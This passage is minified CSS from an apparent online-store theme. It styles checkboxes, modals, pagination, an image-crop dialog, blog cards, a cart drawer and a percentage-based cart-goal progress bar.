tr:hover{background-color:rgba(0,0,0,.06)}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.base-checkbox{line-height:0}.base-checkbox+.base-checkbox{margin-top:8px}.base-checkbox .s-checkbox{user-select:none}.base-checkbox .s-checkbox input[type=checkbox]{opacity:0;z-index:-1}.base-checkbox .s-checkbox input[type=checkbox]+.s-check{width:16px;height:16px;flex-shrink:0;border:1px solid rgba(0,0,0,.08);background-color:rgba(0,0,0,.04);transition:none;border-radius:0}.base-checkbox .s-checkbox input[type=checkbox]:checked+.s-check{background:rgba(0,0,0,.04) var(--checkmark-black) no-repeat center center;border-color:rgba(0,0,0,.08)}.base-checkbox .s-checkbox input[type=checkbox]:checked+.s-check.is-unchecked{background:rgba(0,0,0,.04) var(--uncheckmark-black) no-repeat center center}.base-checkbox .s-checkbox[disabled]{pointer-events:none}.base-checkbox .s-checkbox[disabled] input[type=checkbox]+.s-check{background-color:rgba(0,0,0,.2);border-color:rgba(0,0,0,.2)}.base-checkbox .s-checkbox:hover input[type=checkbox]+.s-check{border-color:rgba(0,0,0,.1)}.inside-modal{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99999;background-color:rgba(0,0,0,.7);transition:.325s all cubic-bezier(.56,0,.24,1);will-change:opacity}@media only screen and (min-width: 1024px){.inside-modal{align-items:center}}.inside-modal__body{transition:.325s all cubic-bezier(.56,0,.24,1);width:100%;max-height:100%;background-color:#fff;margin:0;will-change:transfrom;overflow:auto;scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch}.inside-modal__body::-webkit-scrollbar{display:none}@media only screen and (min-width: 1024px){.inside-modal__body{width:544px;max-height:calc(100% - 40px)}}.inside-modal__body__icon-close{top:8px;right:8px;z-index:1;width:28px;height:28px}.inside-modal__body__icon-close:after,.inside-modal__body__icon-close:before{content:"";display:block;left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%) rotate(45deg);transform-origin:center center;background-color:#fff;transition:all .4s ease-in-out}.inside-modal__body__icon-close:before{height:2px;width:50%}.inside-modal__body__icon-close:after{height:50%;width:2px}.inside-modal__body__icon-close:before,.inside-modal__body__icon-close:after{background-color:rgba(0,0,0,.5)}.inside-modal__body__icon-close:before{height:1px}.inside-modal__body__icon-close:after{width:1px}.inside-modal__body__icon-close:hover{cursor:pointer}.base-multiselect__button{border:1px solid rgba(0,0,0,.1);color:#000;background-color:#fff;line-height:normal}.base-multiselect__button:focus{outline:2px solid rgba(53,137,255,.64)}.base-multiselect__button-icon{top:calc(50% - 3px);right:14px;pointer-events:none}.base-multiselect__content{z-index:2;background-color:#fff;border:1px solid #E6E6E6;width:100%;max-height:328px;overflow-y:auto}.base-multiselect__content .s-check{margin-right:6px}.base-multiselect__content>*:last-child{margin-bottom:0}.base-multiselect__content--right{right:0}.notification{z-index:1000;box-shadow:0 16px 24px rgba(0,0,0,.16);opacity:.8;transition:opacity .325s,transform .325s,bottom .325s}.notification__icon{font-size:20px}.notification.is-success{background:var(--color-success)}.notification.is-error{background-color:var(--color-warning)}.notification.is-info{background:var(--color-neutral)}.pagination{font-size:1rem;align-items:center;display:flex;justify-content:center;text-align:center}.pagination .pagination-next.is-disabled,.pagination .pagination-previous.is-disabled{pointer-events:none;cursor:not-allowed;opacity:.5}.pagination.is-current{pointer-events:none;cursor:not-allowed}.pagination .pagination-list{align-items:center;display:flex;justify-content:center;text-align:center}.pagination .pagination-previous,.pagination .pagination-next,.pagination .pagination-link,.pagination .pagination-ellipsis{-moz-appearance:none;-webkit-appearance:none;align-items:center;border:1px solid transparent;box-shadow:none;display:inline-flex;line-height:1.5rem;position:relative;vertical-align:top;font-size:1em;padding-left:.7rem;padding-right:.7rem;height:2.25rem;min-width:2.25rem;justify-content:center;margin:.25rem;text-align:center}.pagination .pagination-previous:focus,.pagination .pagination-previous.is-focused,.pagination .pagination-previous:active,.pagination .pagination-previous.is-active,.pagination .pagination-next:focus,.pagination .pagination-next.is-focused,.pagination .pagination-next:active,.pagination .pagination-next.is-active,.pagination .pagination-link:focus,.pagination .pagination-link.is-focused,.pagination .pagination-link:active,.pagination .pagination-link.is-active,.pagination .pagination-ellipsis:focus,.pagination .pagination-ellipsis.is-focused,.pagination .pagination-ellipsis:active,.pagination .pagination-ellipsis.is-active{outline:none}.pagination .pagination-previous[disabled],fieldset[disabled] .pagination .pagination-previous,.pagination .pagination-next[disabled],fieldset[disabled] .pagination .pagination-next,.pagination .pagination-link[disabled],fieldset[disabled] .pagination .pagination-link,.pagination .pagination-ellipsis[disabled],fieldset[disabled] .pagination .pagination-ellipsis{cursor:not-allowed}.pagination .pagination-previous,.pagination .pagination-next,.pagination .pagination-link,.pagination .pagination-ellipsis{color:#777;background-color:#f3f3f3}.pagination .pagination-previous:hover,.pagination .pagination-next:hover,.pagination .pagination-link:hover,.pagination .pagination-ellipsis:hover{border-color:#b6bec3;color:#777}.pagination .pagination-previous:focus,.pagination .pagination-next:focus,.pagination .pagination-link:focus,.pagination .pagination-ellipsis:focus{border-color:#b6bec3}.pagination .pagination-previous:active,.pagination .pagination-next:active,.pagination .pagination-link:active,.pagination .pagination-ellipsis:active{box-shadow:inset 0 1px 2px rgba(10,10,10,.2)}.pagination .pagination-previous[disabled],.pagination .pagination-next[disabled],.pagination .pagination-link[disabled],.pagination .pagination-ellipsis[disabled]{background-color:#dbdfe1;border-color:#dbdfe1;box-shadow:none;color:#717d84;opacity:.5}.pagination .pagination-previous,.pagination .pagination-next{padding-left:0;padding-right:0;white-space:nowrap}.pagination .pagination-link.is-current{border-color:#222;color:#222}.pagination .pagination-ellipsis{color:#b6bec3;pointer-events:none}.pagination .pagination-list{list-style:none;margin:0;padding:0;flex-wrap:wrap}.pagination .pagination-previous{order:1}.pagination .pagination-list{order:2}.pagination .pagination-next{order:3}.pagination .pagination-icon{fill:#777;width:24px;height:24px}.pagination .pagination-icon--right{transform:rotate(180deg)}.base-picture__header .base-picture__header-title{font-size:var(--type-body-style);line-height:1.5;white-space:nowrap}.base-picture__element{margin:0 -6px}.base-picture__value{width:calc((100% - 16px)/4);height:100%;padding:0 3px}@media only screen and (min-width: 1024px){.base-picture__value{width:16.6666666667%}}.base-picture__value:nth-child(n+7){margin-top:6px}.base-picture__value label{display:block;margin:0}.base-picture__value input[type=radio]{position:absolute;opacity:0;width:0;height:0}.base-picture__value input[type=radio]:checked+.base-picture__bg{border-color:#4d4d4d}.base-picture__bg{background-size:contain;display:block;width:100%;height:0;position:relative;padding-bottom:100%;background-repeat:no-repeat;background-position:center;cursor:pointer;transition:border-color .3s ease;border-radius:var(--shape-round-border-radius-4)}.base-picture__bg:hover{border-color:var(--base-picture-bg-hover)}.base-picture__img{position:absolute;width:100%;height:100%;object-fit:contain;border:1px solid #E6E6E6}.base-picture__item{width:100%;height:0;position:relative;padding-bottom:100%;border-radius:2px;cursor:pointer;transition:border-color .2s ease-in-out}.base-picture__item:hover{border-color:#bfbfbf}.button-quantity{min-width:40px}.button-quantity input{border:none;outline:none;min-height:auto;margin:0;padding:0;text-align:center}.button-quantity input::-webkit-inner-spin-button,.button-quantity input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.button-quantity__layout-horizontal{border:1px solid rgba(0,0,0,.1);overflow:hidden;border-radius:var(--shape-round-border-radius-4)}.button-quantity__layout-horizontal input{width:48px;height:48px;border-right:1px solid rgba(0,0,0,.1)}.button-quantity__layout-horizontal__control__increase,.button-quantity__layout-horizontal__control__decrease{width:24px;height:24px}.button-quantity__layout-horizontal__control__increase:hover,.button-quantity__layout-horizontal__control__decrease:hover{cursor:pointer}.button-quantity__layout-horizontal__control__increase{border-bottom:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical{border:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical input{width:54px;height:32px}.button-quantity__layout-vertical__increase{border-left:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical__decrease{border-right:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical__increase,.button-quantity__layout-vertical__decrease{width:32px;height:32px}.button-quantity__layout-vertical__increase:hover,.button-quantity__layout-vertical__decrease:hover{cursor:pointer}.base-radio{line-height:0;height:40px}.base-radio .s-radio input[type=radio]{opacity:0;z-index:-1}.base-radio .s-radio input[type=radio]+.s-check{flex-shrink:0;width:14px;height:14px;border:1px solid rgba(0,0,0,.1);border-radius:50%;transition:background .15s ease-out}.base-radio .s-radio input[type=radio]+.s-check:before{content:"";border-radius:50%;width:8px;height:8px;background-color:rgba(0,0,0,.5);transform:scale(0);transition:transform .15s ease-out}.base-radio .s-radio input[type=radio]:checked+.s-check{background-color:transparent;border:1px solid rgba(0,0,0,.1)}.base-radio .s-radio input[type=radio]:checked+.s-check:before{transform:scale(1)}.base-radio .s-radio[disabled]{opacity:.7}.base-radio .s-radio:hover input[type=radio]+.s-check{border-color:rgba(0,0,0,.1)}.base-select select{border:1px solid rgba(0,0,0,.1);color:#000;background-color:#fff}.base-select select:focus{outline:2px solid rgba(53,137,255,.64)}.base-select select.error{border-color:var(--color-warning)}.base-select select.empty{color:rgba(0,0,0,.3)}.base-select select option{color:#000}.base-select--with-prefix-icon{padding-left:34px}.base-select__icon{top:calc(50% - 3px);right:14px;pointer-events:none}.base-select__prefix-icon{bottom:0;top:0;left:0}.tabs.is-hide ul{display:none!important}.tabs .tabs-nav{border-color:rgba(0,0,0,.08)}.tabs .tabs-nav li a{color:rgba(0,0,0,.5);font-size:20px;line-height:26px;transition:color .4s ease-in-out;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.tabs .tabs-nav li a:hover,.tabs .tabs-nav li a.is-active{color:#000}.tabs .tabs-nav li a[disabled],.tabs .tabs-nav li a.disabled,fieldset[disabled] .tabs .tabs-nav li a{opacity:.6;cursor:not-allowed}.tabs .tabs-nav li:first-child:nth-last-child(1),.tabs .tabs-nav li:first-child:nth-last-child(1)~li{width:100%}.tabs .tabs-nav li:first-child:nth-last-child(2),.tabs .tabs-nav li:first-child:nth-last-child(2)~li{width:50%}.tabs .tabs-nav li:first-child:nth-last-child(3),.tabs .tabs-nav li:first-child:nth-last-child(3)~li{width:calc(100% / 3)}.tabs .tabs-nav li:first-child:nth-last-child(4),.tabs .tabs-nav li:first-child:nth-last-child(4)~li{width:25%}.tabs .tabs-nav li:first-child:nth-last-child(5),.tabs .tabs-nav li:first-child:nth-last-child(5)~li{width:20%}.tabs .tabs-nav li:first-child:nth-last-child(6),.tabs .tabs-nav li:first-child:nth-last-child(6)~li{width:calc(100% / 6)}.base-upload .invisible-file-name{position:absolute;opacity:0;top:-999px;left:-999px;z-index:-999}.base-upload .upload-box-wrapper .upload-box{border:1px solid rgba(0,0,0,.08);background-color:#fff;border-radius:0}.base-upload .upload-box-wrapper .upload-box input[type=file]{top:0;left:0;font-size:0;outline:none;width:calc(100% - 24px);height:calc(100% - 24px);opacity:0;z-index:2}.base-upload .upload-box-wrapper .upload-box .file-name{font-size:12px;line-height:18px;color:#1a1a1a}.base-upload .upload-box-wrapper .upload-box .input-choose-file{height:32px;background-color:transparent}.base-upload .upload-box-wrapper .upload-box .input-choose-file span{font-size:14px}.base-upload .upload-box-wrapper .upload-box .btn-outline{min-width:160px;padding:6px 22px;border-radius:0;font-size:14px;text-transform:none;letter-spacing:unset;font-family:unset}.base-upload .upload-box-wrapper .upload-box .btn-outline:before{content:none}.base-upload .upload-box-wrapper .upload-box .btn-custom-choose-file{color:#000;border-color:#000}.base-upload .upload-box-wrapper .file-help-text *{margin:0}@media only screen and (min-width: 1024px){.crop-image-modal__heading{flex-direction:row}}.crop-image-modal__heading span{font-size:20px;line-height:26px;color:#000;padding-left:36px}@media only screen and (min-width: 1024px){.crop-image-modal__heading span{padding-left:0}}.crop-image-modal__heading .btn-crop__mobile{width:132px}.crop-image-modal .inside-modal__body{min-height:100%}@media only screen and (min-width: 1024px){.crop-image-modal .inside-modal__body{width:614px;border-radius:3px;min-height:720px}}@media only screen and (min-width: 1024px){.crop-image-modal .inside-modal__body__icon-close{top:11px;left:unset;right:16px}}.crop-image-modal .inside-modal__body__icon-close:before{height:2px;width:80%}.crop-image-modal .inside-modal__body__icon-close:after{width:2px;height:80%}.crop-image-modal .inside-modal__body__content{padding:16px 0}@media only screen and (min-width: 1024px){.crop-image-modal .inside-modal__body__content{padding:12px 0}}.crop-image-modal__content{border-top:1px solid #E6E6E6}.crop-image-modal__content .restrict-copper-container{overflow:hidden}.crop-image-modal__content .restrict-copper-container .cropper-container{direction:ltr;font-size:0;line-height:0;position:relative;touch-action:none;user-select:none;width:100%!important}.crop-image-modal__content .restrict-copper-container .cropper-container img{display:block;height:100%;image-orientation:0deg;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}.crop-image-modal__content .restrict-copper-container .cropper-wrap-box,.crop-image-modal__content .restrict-copper-container .cropper-canvas,.crop-image-modal__content .restrict-copper-container .cropper-drag-box,.crop-image-modal__content .restrict-copper-container .cropper-modal,.crop-image-modal__content .restrict-copper-container .cropper-crop-box{bottom:0;left:0;position:absolute;right:0;top:0}.crop-image-modal__content .restrict-copper-container .cropper-crop-box{position:absolute;top:50%;left:50%;transform:translate(-50%) translateY(-50%)!important}.crop-image-modal__content .restrict-copper-container .cropper-wrap-box,.crop-image-modal__content .restrict-copper-container .cropper-canvas{overflow:hidden}.crop-image-modal__content .restrict-copper-container .cropper-drag-box{background-color:rgba(0,0,0,.7);opacity:.75}.crop-image-modal__content .restrict-copper-container .cropper-view-box{display:block;height:100%;overflow:hidden;width:100%;outline-color:rgba(51,153,255,.75)}.crop-image-modal__content .restrict-copper-container .cropper-dashed{border:0 dashed #eee;display:block;opacity:.5;position:absolute}.crop-image-modal__content .restrict-copper-container .cropper-dashed.dashed-h{border-bottom-width:1px;border-top-width:1px;height:33.3333333333%;left:0;top:33.3333333333%;width:100%}.crop-image-modal__content .restrict-copper-container .cropper-dashed.dashed-v{border-left-width:1px;border-right-width:1px;height:100%;left:33.3333333333%;top:0;width:33.3333333333%}.crop-image-modal__content .restrict-copper-container .cropper-center{display:block;height:0;left:50%;opacity:.75;position:absolute;top:50%;width:0}.crop-image-modal__content .restrict-copper-container .cropper-center:before,.crop-image-modal__content .restrict-copper-container .cropper-center:after{background-color:#e6e6e6;content:" ";display:block;position:absolute}.crop-image-modal__content .restrict-copper-container .cropper-center:before{height:1px;left:-3px;top:0;width:7px}.crop-image-modal__content .restrict-copper-container .cropper-center:after{height:7px;left:0;top:-3px;width:1px}.crop-image-modal__content .restrict-copper-container .cropper-face,.crop-image-modal__content .restrict-copper-container .cropper-line,.crop-image-modal__content .restrict-copper-container .cropper-point{display:block;height:100%;opacity:.1;position:absolute;width:100%}.crop-image-modal__content .restrict-copper-container .cropper-face{background-color:#fff;left:0;top:0}.crop-image-modal__content .restrict-copper-container .cropper-line{background-color:#39f}.crop-image-modal__content .restrict-copper-container .cropper-line.line-e{cursor:ew-resize;right:-3px;top:0;width:5px}.crop-image-modal__content .restrict-copper-container .cropper-line.line-n{cursor:ns-resize;height:5px;left:0;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-line.line-w{cursor:ew-resize;left:-3px;top:0;width:5px}.crop-image-modal__content .restrict-copper-container .cropper-line.line-s{bottom:-3px;cursor:ns-resize;height:5px;left:0}.crop-image-modal__content .restrict-copper-container .cropper-point{background-color:#39f;height:5px;opacity:.75;width:5px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-e{cursor:ew-resize;margin-top:-3px;right:-3px;top:50%}.crop-image-modal__content .restrict-copper-container .cropper-point.point-n{cursor:ns-resize;left:50%;margin-left:-3px;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-w{cursor:ew-resize;left:-3px;margin-top:-3px;top:50%}.crop-image-modal__content .restrict-copper-container .cropper-point.point-s{bottom:-3px;cursor:s-resize;left:50%;margin-left:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-ne{cursor:nesw-resize;right:-3px;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-nw{cursor:nwse-resize;left:-3px;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-sw{bottom:-3px;cursor:nesw-resize;left:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-se{bottom:-3px;cursor:nwse-resize;height:20px;opacity:1;right:-3px;width:20px}@media only screen and (min-width: 1024px){.crop-image-modal__content .restrict-copper-container .cropper-point.point-se{height:15px;width:15px}}.crop-image-modal__content .restrict-copper-container .cropper-point.point-se:before{background-color:#39f;bottom:-50%;content:" ";display:block;height:200%;opacity:0;position:absolute;right:-50%;width:200%}.crop-image-modal__content .restrict-copper-container .cropper-invisible{opacity:0}.crop-image-modal__content .restrict-copper-container .cropper-hide{display:block;height:0;position:absolute;width:0}.crop-image-modal__content .restrict-copper-container .cropper-hidden{display:none!important}.crop-image-modal__content .restrict-copper-container .cropper-move{cursor:move}.crop-image-modal__content .restrict-copper-container .cropper-crop{cursor:crosshair}.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-drag-box,.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-face,.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-line,.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-point{cursor:not-allowed}.crop-image-modal__content .hint-container{display:inline-block;border-radius:16px;opacity:.8;color:#fff;background-color:#4d4d4d;font-size:12px;letter-spacing:2px}.crop-image-modal__content .hint-container span{user-select:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.crop-image-modal__content .zoom-container{border-top:1px solid #E6E6E6;border-bottom:1px solid #E6E6E6}.crop-image-modal__content .zoom-container .zoom-wrapper{width:274px;min-width:240px;vertical-align:middle}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]{min-height:inherit;height:2px;background-color:rgba(153,153,153,.91);border:none;-webkit-appearance:none}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]:focus{outline:none}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-fill-lower{background:#000}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-fill-upper{background:#000}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-webkit-slider-runnable-track{width:100%;height:4px;cursor:pointer;animate:.2s}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-webkit-slider-thumb{height:16px;width:16px;border-radius:50%;background:#000;cursor:pointer;-webkit-appearance:none;margin-top:-6px}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-moz-range-thumb{height:16px;width:16px;border-radius:50%;background:#000;cursor:pointer}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-moz-range-progress{background:#000}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-track{width:100%;height:8.4px;cursor:pointer;animate:.2s;background:transparent;border-color:transparent;border-width:16px 0;color:transparent}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-thumb{height:16px;width:16px;border-radius:50%;background:#000;cursor:pointer}.crop-image-modal__content .zoom-container .zoom-wrapper__icon{width:16px;height:16px;border-radius:50%;border:1px solid #919ba1;background-color:#919ba1;min-width:16px}.crop-image-modal__content .zoom-container .zoom-wrapper__icon i{top:50%;color:#fff}.crop-image-modal__content .zoom-container .zoom-wrapper__icon i.minus{left:50%;margin-left:-4px}.crop-image-modal__content .btn-container button{min-width:90px}.crop-image-modal__content .btn-container button:disabled{opacity:.4}.crop-image-modal__content--dpi{padding-top:12px;border-top:1px solid #E6E6E6;font-weight:600;text-align:left}.crop-image-modal .dpi-high{color:#3fbc1a}.crop-image-modal .dpi-low{color:#ef7061}.upload-progress{position:relative;top:-3px;width:100%;background-color:rgba(var(--color-background-button-rgb),.08)}.upload-progress span{background-color:rgba(var(--color-background-button-rgb),.2);animation:progressBar 6s ease-in-out;display:block;height:4px;border-radius:2px}.custom-options-warning{font-size:14px}.blog-post-card--small .blog-post-card__title{font-size:var(--blog-sub-title-font-size)}@media (min-width: 1024px){.blog-post-card--inline{flex-wrap:nowrap}}@media (min-width: 1024px){.blog-post-card__image-wrapper{flex:0 0 37.5%;max-width:37.5%}}.blog-post-card__image{flex-shrink:0}.blog-post-card__image img.sb-lazy:not([src]){padding-top:0;position:static}.blog-post-card__image img{top:0;bottom:0;left:0;right:0;object-fit:cover}.blog-post-card__image--inline{padding-bottom:75%}.blog-post-card__image--small{width:80px;padding-bottom:100%}.blog-post-card__image--card{flex-basis:100%;padding-bottom:75%}.blog-post-card__title{font-size:var(--blog-post-title-font-size)}.blog-post-card__title a{color:var(--color-heading)}.blog-post-card__excerpt p{margin-bottom:8px}.blog-post-card__publish-info,.blog-post-card__comment-count{opacity:.5;font-size:87.5%}.blog-post-card__comment-icon{opacity:.5;line-height:1em}.blog-post-card__comment-icon path{fill:var(--color-text)}.blog-post-card__read-more{line-height:1.5;color:var(--color-text);font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style)}.blog-post-card__tag{font-size:1em}.blog-post-card__tag:hover{color:var(--color-text)}.blog-post-card__tag:not(.blog-post-card__tag--sidebar){opacity:.5}.blog-post-card__tag--sidebar{font-size:.86em}@media (min-width: 1024px){.blog-wrapper__sidebar{padding-top:0}}.blog-wrapper__heading{font-size:var(--blog-sidebar-title-font-size)}.cart-drawer{position:fixed;top:0;right:0;z-index:999999999}.cart-drawer-overlay{position:absolute;width:100%;height:100%;top:0;left:0;right:0;bottom:0;will-change:opacity;background:transparent;z-index:1}.cart-drawer .cart-drawer-container{top:0;left:auto;right:0;background:#fff;width:calc(100% - 32px);z-index:2;transition:all .325s;box-shadow:-2px 0 14px rgba(0,0,0,.12)}@media only screen and (min-width: 1024px){.cart-drawer .cart-drawer-container{width:384px;padding-top:24px}}.cart-drawer .cart-drawer-container .product-cart-wrapper{flex-grow:1;overflow:auto;scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch}.cart-drawer .cart-drawer-container .product-cart-wrapper::-webkit-scrollbar{display:none}.cart-drawer .cart-drawer-container .cart-drawer-wrapper{height:calc(100% - 24px)}.cart-drawer .cart-drawer-container .cart-drawer-footer{border-top:1px solid rgba(0,0,0,.08);background:#fff;will-change:opacity;padding-bottom:50px}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__item:last-child{margin-bottom:0}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__add-more{color:#0096ed}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__title-wrapper,.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__price{white-space:nowrap}.cart-drawer .cart-drawer-icon-close{top:-8px;right:-12px;width:32px;height:32px}.cart-drawer .cart-drawer-icon-close:after,.cart-drawer .cart-drawer-icon-close:before{content:"";display:block;left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%) rotate(45deg);transform-origin:center center;background-color:#fff;transition:all .4s ease-in-out}.cart-drawer .cart-drawer-icon-close:before{height:2px;width:50%}.cart-drawer .cart-drawer-icon-close:after{height:50%;width:2px}.cart-drawer .cart-drawer-icon-close:before,.cart-drawer .cart-drawer-icon-close:after{background-color:rgba(0,0,0,.5)}.cart-drawer .cart-drawer-icon-close:before{height:1px}.cart-drawer .cart-drawer-icon-close:after{width:1px}.cart-drawer .cart-drawer-summary__go-to-cart{padding-top:12px;padding-bottom:12px}.cart-drawer .cart-drawer-summary__checkout{font-size:20px;line-height:26px;background-color:var(--color-success)}.cart-drawer .cart-drawer-summary__checkout svg{width:16px;height:16px}.cart-goal{max-width:450px;margin-left:auto;margin-right:auto}.cart-goal__motivational-message{font-size:16px;line-height:21px}.cart-goal__motivational-message span{color:var(--color-primary)}.cart-goal__progress-bar{width:calc(100% - 32px);margin:0 auto;height:8px;border-radius:4px;background-color:#f5f6f7}.cart-goal__progress-bar--striped{background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 0,transparent 50%,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:progress-bar-stripes 2s linear infinite;background-color:var(--color-primary);border-radius:4px;height:100%;transition:width .5s}.cart-goal__progress-bar--striped[value="0"]{width:0%}.cart-goal__progress-bar--striped[value="1"]{width:1%}.cart-goal__progress-bar--striped[value="2"]{width:2%}.cart-goal__progress-bar--striped[value="3"]{width:3%}.cart-goal__progress-bar--striped[value="4"]{width:4%}.cart-goal__progress-bar--striped[value="5"]{width:5%}.cart-goal__progress-bar--striped[value="6"]{width:6%}.cart-goal__progress-bar--striped[value="7"]{width:7%}.cart-goal__progress-bar--striped[value="8"]{width:8%}.cart-goal__progress-bar--striped[value="9"]{width:9%}.cart-goal__progress-bar--striped[value="10"]{width:10%}.cart-goal__progress-bar--striped[value="11"]{width:11%}.cart-goal__progress-bar--striped[value="12"]{width:12%}.cart-goal__progress-bar--striped[value="13"]{width:13%}.cart-goal__progress-bar--striped[value="14"]{width:14%}.cart-goal__progress-bar--striped[value="15"]{width:15%}.cart-goal__progress-bar--striped[value="16"]{width:16%}.cart-goal__progress-bar--striped[value="17"]{width:17%}.cart-goal__progress-bar--striped[value="18"]{width:18%}.cart-goal__progress-bar--striped[value="19"]{width:19%}.cart-goal__progress-bar--striped[value="20"]{width:20%}.cart-goal__progress-bar--striped[value="21"]{width:21%}.cart-goal__progress-bar--striped[value="22"]{width:22%}.cart-goal__progress-bar--striped[value="23"]{width:23%}.cart-goal__progress-bar--striped[value="24"]{width:24%}.cart-goal__progress-bar--striped[value="25"]{width:25%}.cart-goal__progress-bar--striped[value="26"]{width:26%}.cart-goal__progress-bar--striped[value="27"]{width:27%}.cart-goal__progress-bar--striped[value="28"]{width:28%}.cart-goal__progress-bar--striped[value="29"]{width:29%}.cart-goal__progress-bar--striped[value="30"]{width:30%}.cart-goal__progress-bar--striped[value="31"]{width:31%}.cart-goal__progress-bar--striped[value="32"]{width:32%}.cart-goal__progress-bar--striped[value="33"]{width:33%}.cart-goal__progress-bar--striped[value="34"]{width:34%}.cart-goal__progress-bar--striped[value="35"]{width:35%}.cart-goal__progress-bar--striped[value="36"]{width:36%}.cart-goal__progress-bar--striped[value="37"]{width:37%}.cart-goal__progress-bar--striped[value="38"]{width:38%}.cart-goal__progress-bar--striped[value="39"]{width:39%}.cart-goal__progress-bar--striped[value="40"]{width:40%}.cart-goal__progress-bar--striped[value="41"]{width:41%}.cart-goal__progress-bar--striped[value="42"]{width:42%}.cart-goal__progress-bar--striped[value="43"]{width:43%}.cart-goal__progress-bar--striped[value="44"]{width:44%}.cart-goal__progress-bar--striped[value="45"]{width:45%}.cart-goal__progress-bar--striped[value="46"]{width:46%}.cart-goal__progress-bar--striped[value="47"]{width:47%}.cart-goal__progress-bar--striped[value="48"]{width:48%}.cart-goal__progress-bar--striped[value="49"]{width:49%}.cart-goal__progress-bar--striped[value="50"]{width:50%}.cart-goal__progress-bar--striped[value="51"]{width:51%}.cart-goal__progress-bar--striped[value="52"]{width:52%}.cart-goal__progress-bar--striped[value="53"]{width:53%}.cart-goal__progress-bar--striped[value="54"]{width:54%}.cart-goal__progress-bar--striped[value="55"]{width:55%}.cart-goal__progress-bar--striped[value="56"]{width:56%}.cart-goal__progress-bar--striped[value="57"]{width:57%}.cart-goal__progress-bar--striped[value="58"]{width:58%}.cart-goal__progress-bar--striped[value="59"]{width:59%}.cart-goal__progress-bar--striped[value="60"]{width:60%}.cart-goal__progress-bar--striped[value="61"]{width:61%}.cart-goal__progress-bar--striped[value="62"]{width:62%}.cart-goal__progress-bar--striped[value="63"]{width:63%}.cart-goal__progress-bar--striped[value="64"]{width:64%}.cart-goal__progress-bar--striped[value="65"]{width:65%}.cart-goal__progress-bar--striped[value="66"]{width:66%}.cart-goal__progress-bar--striped[value="67"]{width:67%}.cart-goal__progress-bar--striped[value="68"]{width:68%}.cart-goal__progress-bar--striped[value="69"]{width:69%}.cart-goal__progress-bar--striped[value="70"]{width:70%}.cart-goal__progress-bar--striped[value="71"]{width:71%}.cart-goal__progress-bar--striped[value="72"]{width:72%}.cart-goal__progress-bar--striped[value="73"]{width:73%}.cart-goal__progress-bar--striped[value="74"]{width:74%}.cart-goal__progress-bar--striped[value="75"]{width:75%}.cart-goal__progress-bar--striped[value="76"]{width:76%}.cart-goal__progress-bar--striped[value="77"]{width:77%}.cart-goal__progress-bar--striped[value="78"]{width:78%}.cart-goal__progress-bar--striped[value="79"]{width:79%}.cart-goal__progress-bar--striped[value="80"]{width:80%}.cart-goal__progress-bar--striped[value="81"]{width:81%}.cart-goal__progress-bar--striped[value="82"]{width:82%}.cart-goal__progress-bar--striped[value="83"]{width:83%}.cart-goal__progress-bar--striped[value="84"]{width:84%}.cart-goal__progress-bar--striped[value="85"]{width:85%}.cart-goal__progress-bar--striped[value="86"]{width:86%}.cart-goal__progress-bar--striped[value="87"]{width:87%}.cart-goal__progress-bar--striped[value="88"]{width:88%}.cart-goal__progress-bar--striped[value="89"]{width:89%}.cart-goal__progress-bar--striped[value="90"]{width:90%}.cart-goal__progress-bar--striped[value="91"]{width:91%}.cart-goal__progress-bar--striped[value="92"]{width:92%}.cart-goal__progress-bar--striped[value="93"]{width:93%}.cart-goal__progress-bar--striped[value="94"]{width:94%}.cart-goal__progress-bar--striped[value="95"]{wi